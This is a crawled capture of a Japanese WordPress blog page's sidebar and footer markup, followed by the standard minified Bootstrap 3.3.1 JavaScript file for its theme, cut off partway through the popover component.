                  <div class="blog-list-image" style="background-image:url('http://rito-brilliance.rito-official.com/wp-content/uploads/2018/01/br_new_160_1.jpg')"></div>
                                  </div>
            </a>
                      </div>
        </div>



      </article><!-- #post-## -->

</div>          </div>
  </div>

  <div id="body-scroller-main" class="body-scroller-main hidden-xs hidden-sm">
    <div class="body-scroller-inner"></div>
    <div id="body-scroller-inner"></div>
  </div>


	</div><!-- close .main-content-inner -->

<div id="sidebar" class="sidebar-wrap col-sm-12 col-md-4 hidden-xs hidden-sm ">

				<div class="col-xs-12" style="padding-left:0px;padding-right:0px;">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://rito-brilliance.rito-official.com/">
	<label>
		<input type="search" class="search-field" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="http://rito-brilliance.rito-official.com/2020/07/03/%e6%9c%9f%e6%97%a5%e5%89%8d%e6%8a%95%e7%a5%a8/">期日前投票</a>
									</li>
											<li>
					<a href="http://rito-brilliance.rito-official.com/2020/06/28/%e3%81%8f%e3%81%be%e3%81%95%e3%82%93%e3%81%ae%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%af%e3%83%aa%e3%83%bc%e3%83%a0/">くまさんのシュークリーム</a>
									</li>
											<li>
					<a href="http://rito-brilliance.rito-official.com/2020/06/25/%e3%83%99%e3%83%a9%e3%83%b3%e3%83%80%e8%8f%9c%e5%9c%92/">ベランダ菜園</a>
									</li>
											<li>
					<a href="http://rito-brilliance.rito-official.com/2020/06/17/%e3%81%95%e3%81%8f%e3%82%89%e3%82%93%e3%81%bc%e3%82%bf%e3%83%ab%e3%83%88/">さくらんぼタルト</a>
									</li>
											<li>
					<a href="http://rito-brilliance.rito-official.com/2020/06/09/%e3%82%ac%e3%83%aa%e3%82%ac%e3%83%aa%e5%90%9b/">ガリガリ君</a>
									</li>
					</ul>

		</aside><aside id="categories-7" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="http://rito-brilliance.rito-official.com/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/">イベント</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://rito-brilliance.rito-official.com/category/%e3%83%87%e3%82%b6%e3%82%a4%e3%83%8a%e3%83%bc%e6%97%a5%e8%a8%98/">デザイナー日記</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://rito-brilliance.rito-official.com/category/%e5%88%b6%e4%bd%9c%e4%b8%ad/">制作中</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://rito-brilliance.rito-official.com/category/%e5%88%b6%e4%bd%9c%e5%a7%bf%e5%8b%a2/">制作姿勢</a>
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="http://rito-brilliance.rito-official.com/category/%e5%95%86%e5%93%81%e6%83%85%e5%a0%b1/">商品情報</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://rito-brilliance.rito-official.com/category/%e5%a7%89%e5%a6%b9%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89/">姉妹ブランド</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://rito-brilliance.rito-official.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
			</ul>

			</aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">サイト内検索</h3><form role="search" method="get" class="search-form" action="http://rito-brilliance.rito-official.com/">
	<label>
		<input type="search" class="search-field" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		</div><!-- close .sidebar-padder -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
</footer><!-- close #colophon -->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/rito-brilliance.rito-official.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/js/skip-link-focus-fix.js?ver=20130115' id='_tk-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
 
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/resources/bootstrap/js/bootstrap.min.js?ver=5.8.12
body_size: 11479
content:
/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=f58353a31151a8c05d7c)
 * Config saved to config.json and https://gist.github.com/f58353a31151a8c05d7c
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),s=i.data("bs.alert");s||i.data("bs.alert",s=new o(this)),"string"==typeof e&&s[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.3.1",o.TRANSITION_DURATION=150,o.prototype.close=function(e){function i(){a.detach().trigger("closed.bs.alert").remove()}var s=t(this),n=s.attr("data-target");n||(n=s.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,""));var a=t(n);e&&e.preventDefault(),a.length||(a=s.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(o.TRANSITION_DURATION):i())};var s=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=s,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.button"),n="object"==typeof e&&e;s||o.data("bs.button",s=new i(this,n)),"toggle"==e?s.toggle():e&&s.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.3.1",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,s=o.is("input")?"val":"html",n=o.data();e+="Text",null==n.resetText&&o.data("resetText",o[s]()),setTimeout(t.proxy(function(){o[s](null==n[e]?this.options[e]:n[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));t&&this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target);o.hasClass("btn")||(o=o.closest(".btn")),e.call(o,"toggle"),i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.carousel"),n=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),a="string"==typeof e?e:n.slide;s||o.data("bs.carousel",s=new i(this,n)),"number"==typeof e?s.to(e):a?s[a]():n.interval&&s.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.1",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i="prev"==t?-1:1,o=this.getItemIndex(e),s=(o+i)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var s=this.$element.find(".item.active"),n=o||this.getItemForDirection(e,s),a=this.interval,r="next"==e?"left":"right",l="next"==e?"first":"last",h=this;if(!n.length){if(!this.options.wrap)return;n=this.$element.find(".item")[l]()}if(n.hasClass("active"))return this.sliding=!1;var d=n[0],p=t.Event("slide.bs.carousel",{relatedTarget:d,direction:r});if(this.$element.trigger(p),!p.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var c=t(this.$indicators.children()[this.getItemIndex(n)]);c&&c.addClass("active")}var f=t.Event("slid.bs.carousel",{relatedTarget:d,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(n.addClass(e),n[0].offsetWidth,s.addClass(r),n.addClass(r),s.one("bsTransitionEnd",function(){n.removeClass([e,r].join(" ")).addClass("active"),s.removeClass(["active",r].join(" ")),h.sliding=!1,setTimeout(function(){h.$element.trigger(f)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(s.removeClass("active"),n.addClass("active"),this.sliding=!1,this.$element.trigger(f)),a&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var s=function(i){var o,s=t(this),n=t(s.attr("data-target")||(o=s.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(n.hasClass("carousel")){var a=t.extend({},n.data(),s.data()),r=s.attr("data-slide-to");r&&(a.interval=!1),e.call(n,a),r&&n.data("bs.carousel").to(r),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",s).on("click.bs.carousel.data-api","[data-slide-to]",s),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(s).remove(),t(n).each(function(){var o=t(this),s=i(o),n={relatedTarget:this};s.hasClass("open")&&(s.trigger(e=t.Event("hide.bs.dropdown",n)),e.isDefaultPrevented()||(o.attr("aria-expanded","false"),s.removeClass("open").trigger("hidden.bs.dropdown",n)))}))}function i(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new a(this)),"string"==typeof e&&o[e].call(i)})}var s=".dropdown-backdrop",n='[data-toggle="dropdown"]',a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.1",a.prototype.toggle=function(o){var s=t(this);if(!s.is(".disabled, :disabled")){var n=i(s),a=n.hasClass("open");if(e(),!a){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var r={relatedTarget:this};if(n.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;s.trigger("focus").attr("aria-expanded","true"),n.toggleClass("open").trigger("shown.bs.dropdown",r)}return!1}},a.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var s=i(o),a=s.hasClass("open");if(!a&&27!=e.which||a&&27==e.which)return 27==e.which&&s.find(n).trigger("focus"),o.trigger("click");var r=" li:not(.divider):visible a",l=s.find('[role="menu"]'+r+', [role="listbox"]'+r);if(l.length){var h=l.index(e.target);38==e.which&&h>0&&h--,40==e.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var r=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,a.prototype.toggle).on("keydown.bs.dropdown.data-api",n,a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',a.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var s=t(this),n=s.data("bs.modal"),a=t.extend({},i.DEFAULTS,s.data(),"object"==typeof e&&e);n||s.data("bs.modal",n=new i(this,a)),"string"==typeof e?n[e](o):a.show&&n.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.1",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var o=this,s=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.backdrop(function(){var s=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.options.backdrop&&o.adjustBackdrop(),o.adjustDialog(),s&&o.$element[0].offsetWidth,o.$element.addClass("in").attr("aria-hidden",!1),o.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:e});s?o.$element.find(".modal-dialog").one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(i.TRANSITION_DURATION):o.$element.trigger("focus").trigger(n)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var o=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t('<div class="modal-backdrop '+s+'" />').prependTo(this.$element).on("click.dismiss.bs.modal",t.proxy(function(t){t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;n?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else e&&e()},i.prototype.handleUpdate=function(){this.options.backdrop&&this.adjustBackdrop(),this.adjustDialog()},i.prototype.adjustBackdrop=function(){this.$backdrop.css("height",0).css("height",this.$element[0].scrollHeight)},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){this.bodyIsOverflowing=document.body.scrollHeight>document.documentElement.clientHeight,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),s=o.attr("href"),n=t(o.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),a=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),o.data());o.is("a")&&i.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(n,a,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.tooltip"),n="object"==typeof e&&e,a=n&&n.selector;(s||"destroy"!=e)&&(a?(s||o.data("bs.tooltip",s={}),s[a]||(s[a]=new i(this,n))):s||o.data("bs.tooltip",s=new i(this,n)),"string"==typeof e&&s[e]())})}var i=function(t,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",t,e)};i.VERSION="3.3.1",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport);for(var s=this.options.trigger.split(" "),n=s.length;n--;){var a=s[n];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i&&i.$tip&&i.$tip.is(":visible")?void(i.hoverState="in"):(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var s=this,n=this.tip(),a=this.getUID(this.type);this.setContent(),n.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element);var d=this.getPosition(),p=n[0].offsetWidth,c=n[0].offsetHeight;if(h){var f=r,u=this.options.container?t(this.options.container):this.$element.parent(),g=this.getPosition(u);r="bottom"==r&&d.bottom+c>g.bottom?"top":"top"==r&&d.top-c<g.top?"bottom":"right"==r&&d.right+p>g.width?"left":"left"==r&&d.left-p<g.left?"right":r,n.removeClass(f).addClass(r)}var v=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(v,r);var m=function(){var t=s.hoverState;s.$element.trigger("shown.bs."+s.type),s.hoverState=null,"out"==t&&s.leave(s)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",m).emulateTransitionEnd(i.TRANSITION_DURATION):m()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),s=o[0].offsetWidth,n=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top=e.top+a,e.left=e.left+r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=n&&(e.top=e.top+n-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-s+l:2*d.top-n+h,f=p?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],p)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function o(){"in"!=s.hoverState&&n.detach(),s.$element.removeAttr("aria-describedby").trigger("hidden.bs."+s.type),e&&e()}var s=this,n=this.tip(),a=t.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(n.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName,s=i.getBoundingClientRect();null==s.width&&(s=t.extend({},s,{width:s.right-s.left,height:s.bottom-s.top}));var n=o?{top:0,left:0}:e.offset(),a={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},r=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},s,a,r,n)},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var s={top:0,left:0};if(!this.$viewport)return s;var n=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-n-a.scroll,l=e.top+n-a.scroll+o;r<a.top?s.top=a.top-r:l>a.top+a.height&&(s.top=a.top+a.height-l)}else{var h=e.left-n,d=e.left+n+i;h<a.left?s.left=a.left-h:d>a.width&&(s.left=a.left+a.width-d)}return s},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.popover"),n="object"==typeof e&&e,a=n&&n.selector;(s||"destroy"!=e)&&(a?(s||o.data("bs.popover",s={}),s[a]||(s[a]=new i(this,n))):s||o.data("bs.popover",s=new i(this,n)),"string"==typeof e&&s[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.1",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},i.prototype.tip=function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip};var 